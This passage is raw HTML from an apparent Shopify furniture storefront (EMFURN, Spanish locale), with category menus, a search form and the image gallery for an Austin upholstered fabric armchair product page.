                                </a></li><li><a href="/es/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/es/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/es/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/es/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/es/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/es/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/es/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/es/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/es#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/es/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/es/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/es/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/es/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/es/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/es/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/es/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/es/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/es/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/es/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/es/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/es/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/es/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/es/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/es/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-20801618182229"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-20801618182229"
          data-alt="Austin Upholstered Fabric Armchair"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618182229">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-20801618313301"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618313301"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=1646 1646w, 